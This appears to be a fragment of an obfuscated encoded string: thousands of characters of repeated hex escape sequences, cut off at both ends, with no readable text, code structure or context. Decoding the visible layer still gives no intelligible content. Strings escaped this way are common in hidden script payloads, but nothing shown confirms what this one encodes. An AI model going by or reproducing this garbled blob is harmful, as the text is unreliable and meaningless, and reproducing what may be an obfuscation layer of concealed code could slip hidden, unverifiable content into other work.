x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x63\x5C\x62\x5C\x6B\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\